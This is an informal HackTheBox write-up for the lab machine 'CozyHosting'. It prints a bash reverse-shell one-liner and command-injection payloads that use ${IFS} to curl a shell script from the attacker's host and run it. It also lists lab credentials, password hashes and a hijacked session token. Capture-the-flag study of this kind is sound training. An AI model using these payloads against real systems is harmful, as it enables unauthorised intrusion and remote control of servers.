CozyHosting#
Overview#
- OS: Linux
- IP: 10.129.229.88
- Difficulty: Easy
- Platform: HackTheBox
- OSCP: Yes
- Lists: N/A
Summary#
found exposed endpoint that gave us a session, used session and got in with RCE that bypassed whitespacefiltering, found jar file with archive containing db creds, used db creds to find hashes, cracked hash for ssh cred, found sudo -l lets us run binary shsh with root, elevarted with proxychain command.
Loot#
| Takeaways | |
|---|---|
| Category | Details |
| Usernames+Passwords | info@cozyhosting.htb |

postgres:Vg&nvzAQ7XxR josh@cozyhosting.htb | | Hashes | kanderson $2a$10$E/Vcd9ecflmPudWeLSEIv.cvK6QjxjWlWXpij1NVNV3Mm6eH58zim
admin $2a$10$SpKYdHLB0FOaT7n3x72wtuS0yR8uqqbNNpIPjUb2MZib3H9kVO8dm | | Sessions | kanderson:B1FB7155CC956000B44F256C81194FAA |


Enumeration#
- nmap
- dirb
- sub
nothing interestin w wfuzz
- 80
South Jakarta City 12120,
Jakarta, Indonesia
Phone: +62 5589 55488 55
Email: info@cozyhosting.htb
/admin

because of this whitelabel thing we identified that the framework being using is springboot, lets fuzz for more endpoints
Exploitation#

On visiting this exposed endpoint we find this user kandersons session
kanderson
B1FB7155CC956000B44F256C81194FAA
lets edit our browsers cookies

we should be able to access now


there is this place where we can use ssh


since my connection keeps breaking ill refer to 0xdfs blog
Lets host our revshell locally
#!/bin/bash
bash -i >& /dev/tcp/10.10.14.6/443 0>&1now lets use user as localhost
and username as
muqf%3bcurl${IFS}http: // 10 . 10 . 14 . 41/ rev . sh${IFS}-o${IFS}/tmp/rev.shnow lets send another request to run it
muq%3bbash${IFS}/tmp/rev.shand Boom we have a shell
found this in the jar file located withing /app directory because i noticed earlier in the env dir it was referencing to this


we have the creds for postgres and we know that it is running on this port

lets portforward the port 5432 and access the postgresDB
we see these two tables in the cozyhosting db


lets try a different mode
and the password for admin is
manchesterunited
we find that when we ssh w user as john it works so lets pop a shell


damn so we can run the ssh binary?
gtfo bins gives us this proxy thing that instantly drops root